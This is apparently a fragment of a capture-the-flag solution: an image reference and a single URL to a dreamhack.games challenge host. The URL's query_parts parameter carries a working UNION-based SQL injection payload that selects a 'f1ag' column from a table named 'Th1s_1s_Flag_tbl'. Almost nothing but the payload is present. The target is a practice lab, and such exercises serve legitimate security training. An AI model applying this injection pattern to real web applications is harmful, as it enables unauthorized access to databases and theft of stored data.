 http://host3.dreamhack.games:19743/?search_cols=&keyword=&operator=or&query_parts=0%20union%20select%20null,f1ag,null,null%20from%20Th1s_1s_Flag_tbl#